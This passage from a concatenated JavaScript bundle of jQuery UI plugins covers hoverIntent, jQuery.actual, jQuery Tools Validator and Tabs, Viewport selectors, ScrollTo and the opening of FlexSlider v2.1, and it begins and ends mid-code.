                                ob.hoverIntent_s = 0;
                                return cfg.out.apply(ob, [ev]);
                        };
                var handleHover = function (e) {
                                var p = (e.type == "mouseover" ? e.fromElement : e.toElement) || e.relatedTarget;
                                while (p && p != this) {
                                        try {
                                                p = p.parentNode;
                                        } catch (e) {
                                                p = this;
                                        }
                                }
                                if (p == this) {
                                        return false;
                                }
                                var ev = jQuery.extend({}, e);
                                var ob = this;
                                if (ob.hoverIntent_t) {
                                        ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
                                }
                                if (e.type == "mouseover") {
                                        pX = ev.pageX;
                                        pY = ev.pageY;
                                        $(ob).bind("mousemove", track);
                                        if (ob.hoverIntent_s != 1) {
                                                ob.hoverIntent_t = setTimeout(function () {
                                                        compare(ev, ob);
                                                }, cfg.interval);
                                        }
                                } else {
                                        $(ob).unbind("mousemove", track);
                                        if (ob.hoverIntent_s == 1) {
                                                ob.hoverIntent_t = setTimeout(function () {
                                                        delay(ev, ob);
                                                }, cfg.timeout);
                                        }
                                }
                        };
                return this.mouseover(handleHover).mouseout(handleHover);
        };
})(jQuery);




























/* Copyright 2012, Ben Lin (http://dreamerslab.com/)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Version: 1.0.15
 *
 * Requires: jQuery >= 1.2.3
 */
(function (a) {
        a.fn.addBack = a.fn.addBack || a.fn.andSelf;
        a.fn.extend({
                actual: function (b, l) {
                        if (!this[b]) {
                                throw '$.actual => The jQuery method "' + b + '" you called does not exist';
                        }
                        var f = {
                                absolute: false,
                                clone: false,
                                includeMargin: false
                        };
                        var i = a.extend(f, l);
                        var e = this.eq(0);
                        var h, j;
                        if (i.clone === true) {
                                h = function () {
                                        var m = "position: absolute !important; top: -1000 !important; ";
                                        e = e.clone().attr("style", m).appendTo("body")
                                };
                                j = function () {
                                        e.remove()
                                }
                        } else {
                                var g = [];
                                var d = "";
                                var c;
                                h = function () {
                                        c = e.parents().addBack().filter(":hidden");
                                        d += "visibility: hidden !important; display: block !important; ";
                                        if (i.absolute === true) {
                                                d += "position: absolute !important; "
                                        }
                                        c.each(function () {
                                                var m = a(this);
                                                g.push(m.attr("style"));
                                                m.attr("style", d)
                                        })
                                };
                                j = function () {
                                        c.each(function (m) {
                                                var o = a(this);
                                                var n = g[m];
                                                if (n === undefined) {
                                                        o.removeAttr("style")
                                                } else {
                                                        o.attr("style", n)
                                                }
                                        })
                                }
                        }
                        h();
                        var k = /(outer)/.test(b) ? e[b](i.includeMargin) : e[b]();
                        j();
                        return k
                }
        })
})(jQuery);



























/*
 
 jQuery Tools Validator 1.2.5 - HTML5 is here. Now use it.

 NO COPYRIGHTS OR LICENSES. DO WHAT YOU LIKE.

 http://flowplayer.org/tools/form/validator/

 Since: Mar 2010
 Date:    Wed Sep 22 06:02:10 2010 +0000 
*/
(function (e) {
        function t(a, b, c) {
                var k = a.offset().top,
                        f = a.offset().left,
                        l = c.position.split(/,?\s+/),
                        p = l[0];
                l = l[1];
                k -= b.outerHeight() - c.offset[0];
                f += a.outerWidth() + c.offset[1];
                if (/iPad/i.test(navigator.userAgent)) k -= e(window).scrollTop();
                c = b.outerHeight() + a.outerHeight();
                if (p == "center") k += c / 2;
                if (p == "bottom") k += c;
                a = a.outerWidth();
                if (l == "center") f -= (a + b.outerWidth()) / 2;
                if (l == "left") f -= a;
                return {
                        top: k,
                        left: f
                }
        }
        function y(a) {
                function b() {
                        return this.getAttribute("type") == a
                }
                b.key = "[type=" + a + "]";
                return b
        }
        function u(a, b, c) {
                function k(g, d, i) {
                        if (!(!c.grouped && g.length)) {
                                var j;
                                if (i === false || e.isArray(i)) {
                                        j = h.messages[d.key || d] || h.messages["*"];
                                        j = j[c.lang] || h.messages["*"].en;
                                        (d = j.match(/\$\d/g)) && e.isArray(i) && e.each(d, function (m) {
                                                j = j.replace(this, i[m])
                                        })
                                } else j = i[c.lang] || i;
                                g.push(j)
                        }
                }
                var f = this,
                        l = b.add(f);
                a = a.not(":button, :image, :reset, :submit");
                e.extend(f, {
                        getConf: function () {
                                return c
                        },
                        getForm: function () {
                                return b
                        },
                        getInputs: function () {
                                return a
                        },
                        reflow: function () {
                                a.each(function () {
                                        var g = e(this),
                                                d = g.data("msg.el");
                                        if (d) {
                                                g = t(g, d, c);
                                                d.css({
                                                        top: g.top,
                                                        left: g.left
                                                })
                                        }
                                });
                                return f
                        },
                        invalidate: function (g, d) {
                                if (!d) {
                                        var i = [];
                                        e.each(g, function (j, m) {
                                                j = a.filter("[name='" + j + "']");
                                                if (j.length) {
                                                        j.trigger("OI", [m]);
                                                        i.push({
                                                                input: j,
                                                                messages: [m]
                                                        })
                                                }
                                        });
                                        g = i;
                                        d = e.Event()
                                }
                                d.type = "onFail";
                                l.trigger(d, [g]);
                                d.isDefaultPrevented() || q[c.effect][0].call(f, g, d);
                                return f
                        },
                        reset: function (g) {
                                g = g || a;
                                g.removeClass(c.errorClass).each(function () {
                                        var d = e(this).data("msg.el");
                                        if (d) {
                                                d.remove();
                                                e(this).data("msg.el", null)
                                        }
                                }).unbind(c.errorInputEvent || "");
                                return f
                        },
                        destroy: function () {
                                b.unbind(c.formEvent + ".V").unbind("reset.V");
                                a.unbind(c.inputEvent + ".V").unbind("change.V");
                                return f.reset()
                        },
                        checkValidity: function (g, d) {
                                g = g || a;
                                g = g.not(":disabled");
                                if (!g.length) return true;
                                d = d || e.Event();
                                d.type = "onBeforeValidate";
                                l.trigger(d, [g]);
                                if (d.isDefaultPrevented()) return d.result;
                                var i = [];
                                g.not(":radio:not(:checked)").each(function () {
                                        var m = [],
                                                n = e(this).data("messages", m),
                                                v = r && n.is(":date") ? "onHide.v" : c.errorInputEvent + ".v";
                                        n.unbind(v);
                                        e.each(w, function () {
                                                var o = this,
                                                        s = o[0];
                                                if (n.filter(s).length) {
                                                        o = o[1].call(f, n, n.val());
                                                        if (o !== true) {
                                                                d.type = "onBeforeFail";
                                                                l.trigger(d, [n, s]);
                                                                if (d.isDefaultPrevented()) return false;
                                                                var x = n.attr(c.messageAttr);
                                                                if (x) {
                                                                        m = [x];
                                                                        return false
                                                                } else k(m, s, o)
                                                        }
                                                }
                                        });
                                        if (m.length) {
                                                i.push({
                                                        input: n,
                                                        messages: m
                                                });
                                                n.trigger("OI", [m]);
                                                c.errorInputEvent && n.bind(v, function (o) {
                                                        f.checkValidity(n, o)
                                                })
                                        }
                                        if (c.singleError && i.length) return false
                                });
                                var j = q[c.effect];
                                if (!j) throw 'Validator: cannot find effect "' + c.effect + '"';
                                if (i.length) {
                                        f.invalidate(i, d);
                                        return false
                                } else {
                                        j[1].call(f, g, d);
                                        d.type = "onSuccess";
                                        l.trigger(d, [g]);
                                        g.unbind(c.errorInputEvent + ".v")
                                }
                                return true
                        }
                });
                e.each("onBeforeValidate,onBeforeFail,onFail,onSuccess".split(","), function (g, d) {
                        e.isFunction(c[d]) && e(f).bind(d, c[d]);
                        f[d] = function (i) {
                                i && e(f).bind(d, i);
                                return f
                        }
                });
                c.formEvent && b.bind(c.formEvent + ".V", function (g) {
                        if (!f.checkValidity(null, g)) return g.preventDefault()
                });
                b.bind("reset.V", function () {
                        f.reset()
                });
                a[0] && a[0].validity && a.each(function () {
                        this.oninvalid = function () {
                                return false
                        }
                });
                if (b[0]) b[0].checkValidity = f.checkValidity;
                c.inputEvent && a.bind(c.inputEvent + ".V", function (g) {
                        f.checkValidity(e(this), g)
                });
                a.filter(":checkbox, select").filter("[required]").bind("change.V", function (g) {
                        var d = e(this);
                        if (this.checked || d.is("select") && e(this).val()) q[c.effect][1].call(f, d, g)
                });
                var p = a.filter(":radio").change(function (g) {
                        f.checkValidity(p, g)
                });
                e(window).resize(function () {
                        f.reflow()
                })
        }
        e.tools = e.tools || {
                version: "1.2.5"
        };
        var z = /\[type=([a-z]+)\]/,
                A = /^-?[0-9]*(\.[0-9]+)?$/,
                r = e.tools.dateinput,
                B = /^([a-z0-9_\.\-\+]+)@([\da-z\.\-]+)\.([a-z\.]{2,6})$/i,
                C = /^(https?:\/\/)?[\da-z\.\-]+\.[a-z\.]{2,6}[#&+_\?\/\w \.\-=]*$/i,
                h;
        h = e.tools.validator = {
                conf: {
                        grouped: false,
                        effect: "default",
                        errorClass: "invalid",
                        inputEvent: null,
                        errorInputEvent: "keyup",
                        formEvent: "submit",
                        lang: "en",
                        message: "<div/>",
                        messageAttr: "data-message",
                        messageClass: "error",
                        offset: [0, 0],
                        position: "center right",
                        singleError: false,
                        speed: "normal"
                },
                messages: {
                        "*": {
                                en: "Please correct this value"
                        }
                },
                localize: function (a, b) {
                        e.each(b, function (c, k) {
                                h.messages[c] = h.messages[c] || {};
                                h.messages[c][a] = k
                        })
                },
                localizeFn: function (a, b) {
                        h.messages[a] = h.messages[a] || {};
                        e.extend(h.messages[a], b)
                },
                fn: function (a, b, c) {
                        if (e.isFunction(b)) c = b;
                        else {
                                if (typeof b == "string") b = {
                                        en: b
                                };
                                this.messages[a.key || a] = b
                        }
                        if (b = z.exec(a)) a = y(b[1]);
                        w.push([a, c])
                },
                addEffect: function (a, b, c) {
                        q[a] = [b, c]
                }
        };
        var w = [],
                q = {
                        "default": [function (a) {
                                var b = this.getConf();
                                e.each(a, function (c, k) {
                                        c = k.input;
                                        c.addClass(b.errorClass);
                                        var f = c.data("msg.el");
                                        if (!f) {
                                                f = e(b.message).addClass(b.messageClass).appendTo(document.body);
                                                c.data("msg.el", f)
                                        }
                                        f.css({
                                                visibility: "hidden"
                                        }).find("p").remove();
                                        e.each(k.messages, function (l, p) {
                                                e("<p/>").html(p).appendTo(f)
                                        });
                                        f.outerWidth() == f.parent().width() && f.add(f.find("p")).css({
                                                display: "inline"
                                        });
                                        k = t(c, f, b);
                                        f.css({
                                                visibility: "visible",
                                                position: "absolute",
                                                top: k.top,
                                                left: k.left
                                        }).fadeIn(b.speed)
                                })
                        }, function (a) {
                                var b = this.getConf();
                                a.removeClass(b.errorClass).each(function () {
                                        var c = e(this).data("msg.el");
                                        c && c.css({
                                                visibility: "hidden"
                                        })
                                })
                        }]
                };
        e.each("email,url,number".split(","), function (a, b) {
                e.expr[":"][b] = function (c) {
                        return c.getAttribute("type") === b
                }
        });
        e.fn.oninvalid = function (a) {
                return this[a ? "bind" : "trigger"]("OI", a)
        };
        h.fn(":email", "Please enter a valid email address", function (a, b) {
                return !b || B.test(b)
        });
        h.fn(":url", "Please enter a valid URL", function (a, b) {
                return !b || C.test(b)
        });
        h.fn(":number", "Please enter a numeric value.", function (a, b) {
                return A.test(b)
        });
        h.fn("[max]", "Please enter a value smaller than $1", function (a, b) {
                if (b === "" || r && a.is(":date")) return true;
                a = a.attr("max");
                return parseFloat(b) <= parseFloat(a) ? true : [a]
        });
        h.fn("[min]", "Please enter a value larger than $1", function (a, b) {
                if (b === "" || r && a.is(":date")) return true;
                a = a.attr("min");
                return parseFloat(b) >= parseFloat(a) ? true : [a]
        });
        h.fn("[required]", "Please complete this mandatory field.", function (a, b) {
                if (a.is(":checkbox")) return a.is(":checked");
                return !!b
        });
        h.fn("[pattern]", function (a) {
                var b = new RegExp("^" + a.attr("pattern") + "$");
                return b.test(a.val())
        });
        e.fn.validator = function (a) {
                var b = this.data("validator");
                if (b) {
                        b.destroy();
                        this.removeData("validator")
                }
                a = e.extend(true, {}, h.conf, a);
                if (this.is("form")) return this.each(function () {
                        var c = e(this);
                        b = new u(c.find(":input"), c, a);
                        c.data("validator", b)
                });
                else {
                        b = new u(this, this.eq(0).closest("form"), a);
                        return this.data("validator", b)
                }
        }
})(jQuery);

































/*
 * Viewport - jQuery selectors for finding elements in viewport
 *
 * Copyright (c) 2008-2009 Mika Tuupola
 *
 * Licensed under the MIT license:
 *   http://www.opensource.org/licenses/mit-license.php
 *
 * Project home:
 *  http://www.appelsiini.net/projects/viewport
 *
 */
(function ($) {

        "use strict";

        $.belowthefold = function (element, settings) {
                var fold = $(window).height() + $(window).scrollTop();
                return fold <= $(element).offset().top - settings.threshold;
        };

        $.abovethetop = function (element, settings) {
                var top = $(window).scrollTop();
                return top >= $(element).offset().top + $(element).height() - settings.threshold;
        };

        $.rightofscreen = function (element, settings) {
                var fold = $(window).width() + $(window).scrollLeft();
                return fold <= $(element).offset().left - settings.threshold;
        };

        $.leftofscreen = function (element, settings) {
                var left = $(window).scrollLeft();
                return left >= $(element).offset().left + $(element).width() - settings.threshold;
        };

        $.inviewport = function (element, settings) {
                return !$.rightofscreen(element, settings) && !$.leftofscreen(element, settings) && !$.belowthefold(element, settings) && !$.abovethetop(element, settings);
        };

        $.extend($.expr[':'], {
                "below-the-fold": function (a) {
                        return $.belowthefold(a, {
                                threshold: 0
                        });
                },
                "above-the-top": function (a) {
                        return $.abovethetop(a, {
                                threshold: 0
                        });
                },
                "left-of-screen": function (a) {
                        return $.leftofscreen(a, {
                                threshold: 0
                        });
                },
                "right-of-screen": function (a) {
                        return $.rightofscreen(a, {
                                threshold: 0
                        });
                },
                "in-viewport": function (a) {
                        return $.inviewport(a, {
                                threshold: -40
                        });
                }
        });


})(jQuery);



























/**
 * @depends jquery
 * @name jquery.scrollto
 * @package jquery-scrollto {@link http://balupton.com/projects/jquery-scrollto}
 */

/**
 * jQuery Aliaser
 */
(function (window, undefined) {
        // Prepare
        var jQuery, $, ScrollTo;
        jQuery = $ = window.jQuery;

        /**
         * jQuery ScrollTo (balupton edition)
         * @version 1.2.0
         * @date July 9, 2012
         * @since 0.1.0, August 27, 2010
         * @package jquery-scrollto {@link http://balupton.com/projects/jquery-scrollto}
         * @author Benjamin "balupton" Lupton {@link http://balupton.com}
         * @copyright (c) 2010 Benjamin Arthur Lupton {@link http://balupton.com}
         * @license MIT License {@link http://creativecommons.org/licenses/MIT/}
         */
        ScrollTo = $.ScrollTo = $.ScrollTo || {
                /**
                 * The Default Configuration
                 */
                config: {
                        duration: 400,
                        easing: 'swing',
                        callback: undefined,
                        durationMode: 'each',
                        offsetTop: 0,
                        offsetLeft: 0
                },

                /**
                 * Configure ScrollTo
                 */
                configure: function (options) {
                        // Apply Options to Config
                        $.extend(ScrollTo.config, options || {});

                        // Chain
                        return this;
                },

                /**
                 * Perform the Scroll Animation for the Collections
                 * We use $inline here, so we can determine the actual offset start for each overflow:scroll item
                 * Each collection is for each overflow:scroll item
                 */
                scroll: function (collections, config) {
                        // Prepare
                        var collection, $container, container, $target, $inline, position, containerScrollTop, containerScrollLeft, containerScrollTopEnd, containerScrollLeftEnd, startOffsetTop, targetOffsetTop, targetOffsetTopAdjusted, startOffsetLeft, targetOffsetLeft, targetOffsetLeftAdjusted, scrollOptions, callback;

                        // Determine the Scroll
                        collection = collections.pop();
                        $container = collection.$container;
                        container = $container.get(0);
                        $target = collection.$target;

                        // Prepare the Inline Element of the Container
                        $inline = $('<span/>').css({
                                'position': 'absolute',
                                'top': '0px',
                                'left': '0px'
                        });
                        position = $container.css('position');

                        // Insert the Inline Element of the Container
                        $container.css('position', 'relative');
                        $inline.appendTo($container);

                        // Determine the top offset
                        startOffsetTop = $inline.offset().top;
                        targetOffsetTop = $target.offset().top;
                        targetOffsetTopAdjusted = targetOffsetTop - startOffsetTop - parseInt(config.offsetTop, 10);

                        // Determine the left offset
                        startOffsetLeft = $inline.offset().left;
                        targetOffsetLeft = $target.offset().left;
                        targetOffsetLeftAdjusted = targetOffsetLeft - startOffsetLeft - parseInt(config.offsetLeft, 10);

                        // Determine current scroll positions
                        containerScrollTop = container.scrollTop;
                        containerScrollLeft = container.scrollLeft;

                        // Reset the Inline Element of the Container
                        $inline.remove();
                        $container.css('position', position);

                        // Prepare the scroll options
                        scrollOptions = {};

                        // Prepare the callback
                        callback = function (event) {
                                // Check
                                if (collections.length === 0) {
                                        // Callback
                                        if (typeof config.callback === 'function') {
                                                config.callback.apply(this, [event]);
                                        }
                                } else {
                                        // Recurse
                                        ScrollTo.scroll(collections, config);
                                }
                                // Return true
                                return true;
                        };

                        // Handle if we only want to scroll if we are outside the viewport
                        if (config.onlyIfOutside) {
                                // Determine current scroll positions
                                containerScrollTopEnd = containerScrollTop + $container.height();
                                containerScrollLeftEnd = containerScrollLeft + $container.width();

                                // Check if we are in the range of the visible area of the container
                                if (containerScrollTop < targetOffsetTopAdjusted && targetOffsetTopAdjusted < containerScrollTopEnd) {
                                        targetOffsetTopAdjusted = containerScrollTop;
                                }
                                if (containerScrollLeft < targetOffsetLeftAdjusted && targetOffsetLeftAdjusted < containerScrollLeftEnd) {
                                        targetOffsetLeftAdjusted = containerScrollLeft;
                                }
                        }

                        // Determine the scroll options
                        if (targetOffsetTopAdjusted !== containerScrollTop) {
                                scrollOptions.scrollTop = targetOffsetTopAdjusted;
                        }
                        if (targetOffsetLeftAdjusted !== containerScrollLeft) {
                                scrollOptions.scrollLeft = targetOffsetLeftAdjusted;
                        }

                        // Perform the scroll
                        if ($.browser.safari && container === document.body) {
                                window.scrollTo(scrollOptions.scrollLeft, scrollOptions.scrollTop);
                                callback();
                        } else if (scrollOptions.scrollTop || scrollOptions.scrollLeft) {
                                $container.animate(scrollOptions, config.duration, config.easing, callback);
                        } else {
                                callback();
                        }

                        // Return true
                        return true;
                },

                /**
                 * ScrollTo the Element using the Options
                 */
                fn: function (options) {
                        // Prepare
                        var collections, config, $container, container;
                        collections = [];

                        // Prepare
                        var $target = $(this);
                        if ($target.length === 0) {
                                // Chain
                                return this;
                        }

                        // Handle Options
                        config = $.extend({}, ScrollTo.config, options);

                        // Fetch
                        $container = $target.parent();
                        container = $container.get(0);

                        // Cycle through the containers
                        while (($container.length === 1) && (container !== document.body) && (container !== document)) {
                                // Check Container for scroll differences
                                var scrollTop, scrollLeft;
                                scrollTop = $container.css('overflow-y') !== 'visible' && container.scrollHeight !== container.clientHeight;
                                scrollLeft = $container.css('overflow-x') !== 'visible' && container.scrollWidth !== container.clientWidth;
                                if (scrollTop || scrollLeft) {
                                        // Push the Collection
                                        collections.push({
                                                '$container': $container,
                                                '$target': $target
                                        });
                                        // Update the Target
                                        $target = $container;
                                }
                                // Update the Container
                                $container = $container.parent();
                                container = $container.get(0);
                        }

                        // Add the final collection
                        collections.push({
                                '$container': $(($.browser.msie || $.browser.mozilla) ? 'html' : 'body'),
                                '$target': $target
                        });

                        // Adjust the Config
                        if (config.durationMode === 'all') {
                                config.duration /= collections.length;
                        }

                        // Handle
                        ScrollTo.scroll(collections, config);

                        // Chain
                        return this;
                }
        };

        // Apply our jQuery Prototype Function
        $.fn.ScrollTo = $.ScrollTo.fn;

})(window);




























/*
 
 jQuery Tools 1.2.5 Tabs- The basics of UI design.

 NO COPYRIGHTS OR LICENSES. DO WHAT YOU LIKE.

 http://flowplayer.org/tools/tabs/

 Since: November 2008
 Date:    Wed Sep 22 06:02:10 2010 +0000 
*/
(function (c) {
        function p(d, b, a) {
                var e = this,
                        l = d.add(this),
                        h = d.find(a.toolsTabs),
                        i = b.jquery ? b : d.children(b),
                        j;
                h.length || (h = d.children());
                i.length || (i = d.parent().find(b));
                i.length || (i = c(b));
                c.extend(this, {
                        click: function (f, g) {
                                var k = h.eq(f);
                                if (typeof f == "string" && f.replace("#", "")) {
                                        k = h.filter("[href*=" + f.replace("#", "") + "]");
                                        f = Math.max(h.index(k), 0)
                                }
                                if (a.rotate) {
                                        var n = h.length - 1;
                                        if (f < 0) return e.click(n, g);
                                        if (f > n) return e.click(0, g)
                                }
                                if (!k.length) {
                                        if (j >= 0) return e;
                                        f = a.initialIndex;
                                        k = h.eq(f)
                                }
                                if (f === j) return e;
                                g = g || c.Event();
                                g.type = "onBeforeClick";
                                l.trigger(g, [f]);
                                if (!g.isDefaultPrevented()) {
                                        o[a.effect].call(e, f, function () {
                                                g.type = "onClick";
                                                l.trigger(g, [f])
                                        });
                                        j = f;
                                        h.removeClass(a.current);
                                        k.addClass(a.current);
                                        return e
                                }
                        },
                        getConf: function () {
                                return a
                        },
                        getTabs: function () {
                                return h
                        },
                        getPanes: function () {
                                return i
                        },
                        getCurrentPane: function () {
                                return i.eq(j)
                        },
                        getCurrentTab: function () {
                                return h.eq(j)
                        },
                        getIndex: function () {
                                return j
                        },
                        next: function () {
                                return e.click(j + 1)
                        },
                        prev: function () {
                                return e.click(j - 1)
                        },
                        destroy: function () {
                                h.unbind(a.event).removeClass(a.current);
                                i.find("a[href^=#]").unbind("click.T");
                                return e
                        }
                });
                c.each("onBeforeClick,onClick".split(","), function (f, g) {
                        c.isFunction(a[g]) && c(e).bind(g, a[g]);
                        e[g] = function (k) {
                                k && c(e).bind(g, k);
                                return e
                        }
                });
                if (a.history && c.fn.history) {
                        c.tools.history.init(h);
                        a.event = "history"
                }
                h.each(function (f) {
                        c(this).bind(a.event, function (g) {
                                e.click(f, g);
                                return g.preventDefault()
                        })
                });
                i.find("a[href^=#]").bind("click.T", function (f) {
                        e.click(c(this).attr("href"), f)
                });
                if (location.hash && a.toolsTabs == "a" && d.find("[href=" + location.hash + "]").length) e.click(location.hash);
                else if (a.initialIndex === 0 || a.initialIndex > 0) e.click(a.initialIndex)
        }
        c.tools = c.tools || {
                version: "1.2.5"
        };
        c.tools.toolsTabs = {
                conf: {
                        toolsTabs: "a",
                        current: "current",
                        onBeforeClick: null,
                        onClick: null,
                        effect: "default",
                        initialIndex: 0,
                        event: "click",
                        rotate: false,
                        history: false
                },
                addEffect: function (d, b) {
                        o[d] = b
                }
        };
        var o = {
                "default": function (d, b) {
                        this.getPanes().addClass('visuallyhidden').eq(d).removeClass('visuallyhidden');
                        b.call()
                },
                fade: function (d, b) {
                        var a = this.getConf(),
                                e = a.fadeOutSpeed,
                                l = this.getPanes();
                        e ? l.fadeOut(e) : l.hide();
                        l.eq(d).fadeIn(a.fadeInSpeed, b)
                },
                slide: function (d, b) {
                        this.getPanes().slideUp(100);
                        this.getPanes().eq(d).slideDown(100, b)
                },
                ajax: function (d, b) {
                        this.getPanes().eq(0).load(this.getTabs().eq(d).attr("href"), b)
                }
        },
                m;
        c.tools.toolsTabs.addEffect("horizontal", function (d, b) {
                m || (m = this.getPanes().eq(0).width());
                this.getCurrentPane().animate({
                        width: 0
                }, function () {
                        c(this).hide()
                });
                this.getPanes().eq(d).animate({
                        width: m
                }, function () {
                        c(this).show();
                        b.call()
                })
        });
        c.fn.toolsTabs = function (d, b) {
                var a = this.data("toolsTabs");
                if (a) {
                        a.destroy();
                        this.removeData("toolsTabs")
                }
                if (c.isFunction(b)) b = {
                        onBeforeClick: b
                };
                b = c.extend({}, c.tools.toolsTabs.conf, b);
                this.each(function () {
                        a = new p(c(this), d, b);
                        c(this).data("toolsTabs", a)
                });
                return b.api ? a : this
        }
})(jQuery);



























/*
 * jQuery FlexSlider v2.1
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

;
(function ($) {

        //FlexSlider: Object Instance
        $.flexslider = function (el, options) {
                var slider = $(el),
                        vars = $.extend({}, $.flexslider.defaults, options),
                        namespace = vars.namespace,
                        touch = ("ontouchstart" in window) || window.DocumentTouch && document instanceof DocumentTouch,
                        eventType = (touch) ? "touchend" : "click",
                        vertical = vars.direction === "vertical",
                        reverse = vars.reverse,
                        carousel = (vars.itemWidth > 0),
                        fade = vars.animation === "fade",
                        asNav = vars.asNavFor !== "",
                        methods = {};

                // Store a reference to the slider object
                $.data(el, "flexslider", slider);

                // Privat slider methods
                methods = {
                        init: function () {
                                slider.animating = false;
                                slider.currentSlide = vars.startAt;
                                slider.animatingTo = slider.currentSlide;
                                slider.atEnd = (slider.currentSlide === 0 || slider.currentSlide === slider.last);
                                slider.containerSelector = vars.selector.substr(0, vars.selector.search(' '));
                                slider.slides = $(vars.selector, slider);
                                slider.container = $(slider.containerSelector, slider);
                                slider.count = slider.slides.length;
                                // SYNC:
                                slider.syncExists = $(vars.sync).length > 0;
                                // SLIDE:
                                if (vars.animation === "slide") vars.animation = "swing";
                                slider.prop = (vertical) ? "top" : "marginLeft";
                                slider.args = {};
                                // SLIDESHOW:
                                slider.manualPause = false;
                                // TOUCH/USECSS:
                                slider.transitions = !vars.video && !fade && vars.useCSS && (function () {
                                        var obj = document.createElement('div'),
                                                props = ['perspectiveProperty', 'WebkitPerspective', 'MozPerspective', 'OPerspective', 'msPerspective'];
                                        for (var i in props) {
                                                if (obj.style[props[i]] !== undefined) {
                                                        slider.pfx = props[i].replace('Perspective', '').toLowerCase();
                                                        slider.prop = "-" + slider.pfx + "-transform";
                                                        return true;
                                                }
                                        }
                                        return false;
                                }());
                                // CONTROLSCONTAINER:
                                if (vars.controlsContainer !== "") slider.controlsContainer = $(vars.controlsContainer).length > 0 && $(vars.controlsContainer);
                                // MANUAL:
                                if (vars.manualControls !== "") slider.manualControls = $(vars.manualControls).length > 0 && $(vars.manualControls);

                                // RANDOMIZE:
                                if (vars.randomize) {
                                        slider.slides.sort(function () {
                                                return (Math.round(Math.random()) - 0.5);
                                        });
                                        slider.container.empty().append(slider.slides);
                                }

                                slider.doMath();

                                // ASNAV:
                                if (asNav) methods.asNav.setup();

                                // INIT
                                slider.setup("init");

                                // CONTROLNAV:
                                if (vars.controlNav) methods.controlNav.setup();

                                // DIRECTIONNAV:
                                if (vars.directionNav) methods.directionNav.setup();

                                // KEYBOARD:
                                if (vars.keyboard && ($(slider.containerSelector).length === 1 || vars.multipleKeyboard)) {
                                        $(document).bind('keyup', function (event) {
                                                var keycode = event.keyCode;
                                                if (!slider.animating && (keycode === 39 || keycode === 37)) {
                                                        var target = (keycode === 39) ? slider.getTarget('next') : (keycode === 37) ? slider.getTarget('prev') : false;
                                                        slider.flexAnimate(target, vars.pauseOnAction);
                                                }
                                        });
                                }
                                // MOUSEWHEEL:
                                if (vars.mousewheel) {
                                        slider.bind('mousewheel', function (event, delta, deltaX, deltaY) {
                                                event.preventDefault();
                                                var target = (delta < 0) ? slider.getTarget('next') : slider.getTarget('prev');
                                                slider.flexAnimate(target, vars.pauseOnAction);
                                        });
                                }

                                // PAUSEPLAY
                                if (vars.pausePlay) methods.pausePlay.setup();

                                // SLIDSESHOW
                                if (vars.slideshow) {
                                        if (vars.pauseOnHover) {
                                                slider.hover(function () {
                                                        if (!slider.manualPlay && !slider.manualPause) slider.pause();
                                                }, function () {
                                                        if (!slider.manualPause && !slider.manualPlay) slider.play();
                                                });
                                        }
                                        // initialize animation
                                        (vars.initDelay > 0) ? setTimeout(slider.play, vars.initDelay) : slider.play();
                                }

                                // TOUCH
                                if (touch && vars.touch) methods.touch();

                                // FADE&&SMOOTHHEIGHT || SLIDE:
                                if (!fade || (fade && vars.smoothHeight)) $(window).bind("resize focus", methods.resize);


                                // API: start() Callback
                                setTimeout(function () {
                                        vars.start(slider);
                                }, 200);
                        },
                        asNav: {
                                setup: function () {
                                        slider.asNav = true;
                                        slider.animatingTo = Math.floor(slider.currentSlide / slider.move);
                                        slider.currentItem = slider.currentSlide;
                                        slider.slides.removeClass(namespace + "active-slide").eq(slider.currentItem).addClass(namespace + "active-slide");
                                        slider.slides.click(function (e) {
                                                e.preventDefault();
                                                var $slide = $(this),
                                                        target = $slide.index();
                                                if (!$(vars.asNavFor).data('flexslider').animating && !$slide.hasClass('active')) {
                                                        slider.direction = (slider.currentItem < target) ? "next" : "prev";
                                                        slider.flexAnimate(target, vars.pauseOnAction, false, true, true);
                                                }
                                        });
                                }
                        },
                        controlNav: {
                                setup: function () {
                                        if (!slider.manualControls) {
                                                methods.controlNav.setupPaging();
                                        } else { // MANUALCONTROLS:
                                                methods.controlNav.setupManual();
                                        }
                                },
                                setupPaging: function () {
                                        var type = (vars.controlNav === "thumbnails") ? 'control-thumbs' : 'control-paging',
                                                j = 1,
                                                item;

                                        slider.controlNavScaffold = $('<ol class="' + namespace + 'control-nav ' + namespace + type + '"></ol>');

                                        if (slider.pagingCount > 1) {
                                                for (var i = 0; i < slider.pagingCount; i++) {
                                                        item = (vars.controlNav === "thumbnails") ? '<img src="' + slider.slides.eq(i).attr("data-thumb") + '"/>' : '<a><i class="mk-icon-circle-blank"></i></a>';
                                                        slider.controlNavScaffold.append('<li>' + item + '</li>');
                                                        j++;
                                                }
                                        }

                                        // CONTROLSCONTAINER:
                                        (slider.controlsContainer) ? $(slider.controlsContainer).append(slider.controlNavScaffold) : slider.append(slider.controlNavScaffold);
                                        methods.controlNav.set();

                                        methods.controlNav.active();

                                        slider.controlNavScaffold.delegate('a, img', eventType, function (event) {
                                                event.preventDefault();
                                                var $this = $(this),
                                                        target = slider.controlNav.index($this);

                                                if (!$this.hasClass(namespace + 'active')) {
                                                        slider.direction = (target > slider.currentSlide) ? "next" : "prev";
                                                        slider.flexAnimate(target, vars.pauseOnAction);
                                                }
                                        });
                                        // Prevent iOS click event bug
                                        if (touch) {
                                                slider.controlNavScaffold.delegate('a', "click touchstart", function (event) {
                                                        event.preventDefault();
                                                });
                                        }
                                },
                                setupManual: function () {
                                        slider.controlNav = slider.manualControls;
                                        methods.controlNav.active();

                                        slider.controlNav.live(eventType, function (event) {
                                                event.preventDefault();
                                                var $this = $(this),
                                                        target = slider.controlNav.index($this);

                                                if (!$this.hasClass(namespace + 'active')) {
                                                        (target > slider.currentSlide) ? slider.direction = "next" : slider.direction = "prev";
                                                        slider.flexAnimate(target, vars.pauseOnAction);
                                                }
                                        });
                                        // Prevent iOS click event bug
                                        if (touch) {
                                                slider.controlNav.live("click touchstart", function (event) {
                                                        event.preventDefault();
                                                });
                                        }
                                },
                                set: function () {
                                        var selector = (vars.controlNav === "thumbnails") ? 'img' : 'a';
                                        slider.controlNav = $('.' + namespace + 'control-nav li ' + selector, (slider.controlsContainer) ? slider.controlsContainer : slider);
                                },
                                active: function () {
